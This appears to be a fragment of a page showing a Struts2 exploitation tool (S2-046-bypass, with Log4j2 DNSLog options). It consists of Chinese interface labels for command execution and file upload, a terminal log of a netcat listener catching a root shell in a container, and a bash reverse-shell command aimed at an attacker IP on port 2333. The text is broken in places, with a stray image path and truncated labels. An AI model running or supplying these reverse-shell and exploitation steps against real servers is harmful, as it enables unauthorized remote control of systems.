 exit
➜ webtools nc -l 2333
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@174745108fcb:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@174745108fcb:/usr/src#
非法
网址: http://10.219.60.155:2001
设置Cookie值 SessionId=96F3F25423E0660E0654B1CE240C3C36 Log4j2 DNSLog地址: xxxxxx.com
集: UTF-8 提交方式: POST Struts2漏洞编号: S2-046-bypass 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
令: bash -i >& /dev/tcp/10.219.60.200/2333 0>&1